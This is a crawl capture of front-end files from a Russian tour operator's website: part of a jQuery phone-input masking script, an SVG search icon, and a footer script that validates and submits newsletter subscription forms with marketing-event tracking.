				langs_mask[i] = langs_mask[i].substr(1);
			}
		}

		var this_val = $(item).val();
		var lang = 0;
		var reg;
		if (this_val != '') {
			for (var i = 0; i < langs.length; i++) {
				reg = new RegExp(langs_mask[i].replace(/\+/g, '\\+').replace(/9/g, '\\d').replace(/-/g, '\\-').replace(/\(/g, '\\(').replace(/\)/g, '\\)'));
				if (reg.test(this_val)) {
					lang = i;//alert('a');
					break;
				}
			}
		}

		$(item).bind('input propertychange', function () {
			var v = $(item).val().replace(/\D/g, '');
			if ((lang == 0) && (v.substr(0, 1) == '7')) v = v.substr(1);
			else if ((lang == 1) && (v.substr(0, 2) == '375')) v = v.substr(3);
			$(item).val(v);
		});

		$(item).mask(langs_mask[lang]).attr('placeholder', langs_mask[lang].replace(/9/g, '_'));

		var $cont = $(item).parent();

		if ($cont.css('position') == 'relative') {}
		else if ($cont.get(0).tagName == 'DIV') $cont.css('position', 'relative');
		else {
			$(item).wrap('<div style="position:relative;display:inline;"></div>');
			$cont = $(item).parent();
		}

		var txt = '<div class="tel_flags_toggle">';
		for (var i = 0; i < langs.length; i++) txt += '<a href="#" class="' + langs[i] + ((i == lang) ? ' _active' : '') + '" title="' + langs[i] + '" data-flag-mask="' + langs_mask[i] + '">' + langs[i] + '</a>';
		txt += '</div>';

		$cont.append(txt);

		$cont.find("[data-flag-mask]").click(function() {
			$cont.find("[data-flag-mask]").removeClass('_active');
			$(this).addClass('_active');
			$(item).mask($(this).data('flagMask')).attr('placeholder', $(this).data('flagMask').replace(/9/g, '_'));

			$cont.find("[data-flag-mask]").each(function (i_n, item_n) {
				if (item_n == item) lang = i;
			});

			return false;
		});
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/lupa.svg
body_size: 1241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,23.75)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1532.1-1075.4l-323.2,302.6c38.9,83.7,60.6,176.3,60.6,274.7
			c0,357-284.2,646.4-634.7,646.4C284.2,148.3,0-141.1,0-498.1c0-357,284.2-646.4,634.7-646.4c139.9,0,269.8,47,375.1,124.9
			l311.6-290.9c63.4-58.8,163-55.8,220.7,10.3c27.4,30.8,41.8,69,41.8,107.2C1582.5-1148.9,1565.2-1106.2,1532.1-1075.4z
			 M633.2-968.2c-253.9,0-460.2,210.1-460.2,468.6c0,258.6,206.3,468.7,460.2,468.7c253.9,0,460.2-210.1,460.2-468.7
			C1094.9-758.1,888.7-968.2,633.2-968.2"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/footer.js?a=n
body_size: 847
content:
$(function () {
	$(".subscription_form_bottom, .widget-subscribe__field, .subscribe_panel_form_tour").submit(function() {
		var $form = $(this);
		var $error = $form.find(".error");
		$error.html('');
		var email = $form.find("input[name=email]").val();

		var fname = '';
		if ($form.find("input[name=fname]").length) fname = $form.find("input[name=fname]").val();
																												  
		var accept = 0;
		if ($form.find("input[name=accept]").length) {
			if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		}
		
		if (email == '') $error.html(FORM_ERRORS['email_empty']);
		else if (!isValidEmail(email)) $error.html(FORM_ERRORS['email_incorrect']);
		else if (!accept) $error.html(FORM_ERRORS['accept']);
		else {
			if ($form.hasClass('subscribe_panel_form_tour')) {
				$form.find(".waiting").removeClass('hide');
				$form.find(".buttons").addClass('hide');
			}
			else $form.find("input[type=submit]").addClass('progress');
			
			var label = 'form';
			var subscriptions = [{type: 'email', topic: 'tour'}];
			if ($form.hasClass('subscription_form_bottom')) label = 'footer';
			else if ($form.hasClass('widget-subscribe__field')) label = 'block_school';
			else if ($form.hasClass('subscribe_panel_form_tour')) label = 'popupbasic';
			
			$.getJSON("/ajax/subscribe.php?frm=1&email=" + encodeURIComponent(email) + "&fname=" + encodeURIComponent(fname) + "&label=" + label, function(json) {
				//alert(json.err);
				if (json.err > 0) {
					var err_text = '';
					
					if (json.err == 1) err_text = FORM_ERRORS['email_empty'];
					else if (json.err == 2) err_text = FORM_ERRORS['email_incorrect'];
					else if (json.err == 4) err_text = err_text = FORM_ERRORS['email_bad'];
							
					$error.html(err_text);
					if ($form.hasClass('subscribe_panel_form_tour')) {
						$form.find(".buttons").removeClass('hide');
					}
				}
				else {
					$form.html(FORM_OK['subscription_ok']);
					$form.addClass('act');
					
					mindbox("async", {
						operation: "subscriptionwebsite",
						data: {
							customer: {
								email: email,
								subscriptions: [{pointOfContact: "Email", topic: "tour"}]
							}
						},
						onSuccess: function() { },
						onError: function(error) { }
					});
					
					
					if (is_true_ai) {
						dataLayer.push({'event': 'subscribe'});
					}

					if ($form.hasClass('subscribe_panel_form')) {
						$form.parent().find(".close").html('Закрыть &times;');
					}
				}
				if ($form.hasClass('subscribe_panel_form')) {
					$form.find(".waiting").addClass('hide');
				}
				else $form.find("input[type=submit]").removeClass('progress');
			});
		}
		return false;
	});
	$(".overlay").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
